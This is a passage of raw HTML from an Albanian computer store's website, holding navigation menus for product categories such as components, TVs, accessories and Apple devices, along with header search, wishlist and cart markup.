<a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="dropdown-list__label"   >Ryzen </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label"  aria-controls="dropdown-1506"  role="button" aria-expanded="false"  >Motherboard  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1506" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="dropdown-list__label"   >AMD </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label"  aria-controls="dropdown-1509"  role="button" aria-expanded="false"  >Memorje DDR  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1509" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="dropdown-list__label"   >DDR III </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="dropdown-list__label"   >DDR IV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="dropdown-list__label"   >DDR V </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="dropdown-list__label"   >DDR SO-DIMM </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label"  aria-controls="dropdown-1514"  role="button" aria-expanded="false"  >Karta Grafike  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1514" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="dropdown-list__label"   >AMD </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="dropdown-list__label"   >nVidia </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label"  aria-controls="dropdown-1517"  role="button" aria-expanded="false"  >Ftohes CPU  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1517" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="dropdown-list__label"   >Liquide FAN </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="dropdown-list__label"   >FAN CPU </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="dropdown-list__label"   >Ushqyes PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label"  aria-controls="dropdown-1522"  role="button" aria-expanded="false"  >HDD &amp; SSD  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1522" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="dropdown-list__label"   >HDD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="dropdown-list__label"   >HDD External </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="dropdown-list__label"   >SSD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="dropdown-list__label"   >SSD M.2 SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="dropdown-list__label"   >SSD M.2 PCI Express </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="dropdown-list__label"   >SSD External </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="dropdown-list__label"   >Optical Drive </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="dropdown-list__label"   >Karta Zeri PCI </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1531"  role="button" aria-expanded="false"  >TV Multimedia  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1531" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label"  aria-controls="dropdown-1532"  role="button" aria-expanded="false"  >Video Projektor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1532" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="dropdown-list__label"   >Ekran Projektori </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="dropdown-list__label"   >Canta Projektori </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label"  aria-controls="dropdown-1536"  role="button" aria-expanded="false"  >Televizor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1536" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="dropdown-list__label"   >LED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="dropdown-list__label"   >OLED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="dropdown-list__label"   >QLED </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label"  aria-controls="dropdown-1540"  role="button" aria-expanded="false"  >TV-Box  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1540" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="dropdown-list__label"   >Android Box </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="dropdown-list__label"   >Chromecast </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="dropdown-list__label"   >Dekoder TVB-T2 </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1544"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1544" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="dropdown-list__label"   >Mbajtese TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="dropdown-list__label"   >Mbrojtese Tensioni </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="dropdown-list__label"   >Multiprize </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1548"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1548" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="dropdown-list__label"   >Adaptore Audio </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="dropdown-list__label"   >Adaptore Video </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="dropdown-list__label"   >Canta </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="dropdown-list__label"   >Kabllo </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="dropdown-list__label"   >Karikues Laptopi </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li> </ul></nav></div> <div class=" modal__bottom side-menu__content-bottom " ><div class=" modal__bottom-actions side-menu__bottom-actions " ><div class=" modal__bottom-action side-menu__bottom-action " ><div class=" contact-bar contact-bar--vertical " ><div class="contact-bar__container"><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#3e575058517e4e525f505b4a5d51534e4b4a5b4c4d105f52"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></div></div></div></div></div><button class=" button button--icon button--rotate-icon modal__close-button side-menu__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg><span class="side-menu__close-button-text">Menu</span></button></div></div></div>    <div class="header__brief-info"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="brief-info brief-info--link">
<ul class="list brief-info__items-container">
<li class="brief-info__list-item list__item"><a class="link button button--icon button--icon-light brief-info__link" href="/free-shipping"> <span class="brief-info__icon-wrapper">   <svg class=" icon brief-info__icon " role="presentation" focusable="false"> <title>Free shipping icon</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#delivery-truck"></use></svg> </span> <span class="brief-info__title "> Me pranë jush</span> <span class="brief-info__subtitle"> Transport në të gjithë Shqipërinë </span> </a></li>
</ul>
</div></div></div>   <div class="header__buttons">  <a class=" header-button button button--icon button--icon-light button--icon-fill " data-testid="wishlist-link" aria-labelledby="wishlist-header-link-title" data-bind="scope: 'wishlist'" href="https://www.planetcomputers.al/wishlist/" ><span class="visually-hidden" id="wishlist-header-link-title" data-bind="i18n: $t('Wishlist, %1').replace('%1', wishlist().counter || '0 items')" ></span> <svg class="icon header-button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg><!-- ko if: wishlist().counter --><span class=" header-button__counter header-button__counter--hidden " data-bind=" css: { 'header-button__counter--hidden': null } " ><span class="header-button__counter-dot"></span></span> <!-- /ko --></a>      <div data-block="minicart"><div class="header__minicart"><button class=" header-button button button--icon button--icon-light modal-trigger " type="button" aria-labelledby="minicart-link-title" aria-expanded="false" data-testid="minicart-link" data-bind="scope: 'minicart_content'" data-modal-trigger="modal-minicart" data-mage-init='{ "modal": {} }' ><span class="visually-hidden" id="minicart-link-title" data-bind="i18n: $t('Shopping cart dropdown trigger, %1 products in your shopping cart').replace('%1', getCartParam('summary_count') || '0')" ></span> <svg class=" icon header-button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg><!-- ko if: getCartParam('summary_count') --><span class=" header-button__counter header-button__counter--hidden " data-bind="css: {'header-button__counter--hidden': null}" ><span class="header-button__summary-count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="header-button__counter-dot"></span></span> <!-- /ko --></button></div> <dialog id="modal-minicart" class=" modal modal--secondary header__minicart-modal " role="dialog" aria-hidden="true" aria-labelledby="minicart-title" aria-describedby="minicart-products" data-modal="modal-minicart" ><div role="document" class="modal__container" tabindex="0" ><div class="modal__content modal__content--block"><div id="minicart-content-wrapper" class="minicart-content" data-bind="scope: 'minicart_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div><button class=" button button--icon button--rotate-icon modal__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></dialog></div> </div>  <div class="header__search-wrapper"> <form class="search-form" id="search_mini_form" action="https://www.planetcomputers.al/catalogsearch/result/" method="get" ><div class="search-form__wrapper"><div class=" input search-form__input-wrapper " ><label class=" label input__label label--hidden " for="search" >Search products</label> <input class=" input__field search-form__input " id="search" type="search" name="q" value="" placeholder="K&#xEB;rko&#x20;Produkte..." maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" > <button class=" button button--icon search-form__button " type="submit" aria-label="Search" data-testid="search-link" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#search"></use></svg></button></div></div><div class="quicksearch-wrapper"><div id="search_autocomplete" class="quicksearch" tabindex="0" aria-label="Quicksearch results" aria-live="assertive" ></div></div></form></div></div></div></header>    <nav id="mega-menu" class="mega-menu" data-action="navigation" aria-label="Store&#x20;navigation" data-mage-init='{ "megaMenu": { } }' ><ul class="mega-menu__list container">  <li class="mega-menu__item&#x20;mega-menu__item--parent nav-1">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__link"  data-menu="menu-1177" >Apple</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1177">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1565" >Mac Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/0/70211-apple-mockup-pro-drive-air-laptops-disc-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1565">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1178" >Mac</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1178">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="mega-menu__inner-link"  data-menu="menu-1179" >iMac</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="mega-menu__inner-link"  data-menu="menu-1180" >MacBook Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="mega-menu__inner-link"  data-menu="menu-1181" >MacBook Air</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="mega-menu__inner-link"  data-menu="menu-1182" >Mac Mini</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1766" >Iphone Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/3/73682-smartphone-apple-feature-4s-phone-iphone-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1766">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1186" >Iphone</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1186">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="mega-menu__inner-link"  data-menu="menu-1187" >Iphone 13 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="mega-menu__inner-link"  data-menu="menu-1188" >Iphone 13 </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="mega-menu__inner-link"  data-menu="menu-1189" >Iphone 12</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="mega-menu__inner-link"  data-menu="menu-1190" >Iphone 11</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-5 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="mega-menu__inner-link"  data-menu="menu-1191" >Iphone SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-6 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="mega-menu__inner-link"  data-menu="menu-1192" >Iphone XR</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1767" >Ipad Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1767">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1183" >Ipad</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1183">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1184" >Ipad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="mega-menu__inner-link"  data-menu="menu-1185" >Ipad Pro</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1768" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com_1_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1768">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__inner-link"  data-menu="menu-1555" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1555">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1193" >iWatch &amp; TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="mega-menu__inner-link"  data-menu="menu-1194" >Aksesore Apple</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-2">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__link"  data-menu="menu-1195" >Informatika</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1195">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1769" >Kompjuter Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/s/asus-gt301-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1769">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="mega-menu__inner-link"  